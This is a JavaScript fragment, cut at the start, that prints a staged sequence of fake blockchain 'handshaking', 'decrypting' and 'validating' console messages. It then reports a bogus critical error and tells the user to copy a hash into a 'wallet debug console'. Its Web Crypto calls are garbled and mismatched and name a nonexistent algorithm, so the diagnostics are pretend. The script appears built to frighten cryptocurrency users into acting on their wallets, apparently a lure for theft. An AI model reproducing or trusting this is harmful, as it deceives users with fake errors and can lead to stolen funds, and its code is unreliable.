
ateKey({name:"PBKDF2",hash:"SHA-256"},true,
["sign"]);

  const _sig = await crypto.subtle.deriveKey
({name:"ECDSA",salt:new Uint8Array(22)}, _0x
Block, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[HANDSHAKING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x6c1760
da inside The method debug_traceCall does no
t exist/is not available");

  console.error("CRITICAL ERROR: Manual patc
h required for The method debug_traceCall do
es not exist/is not available");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);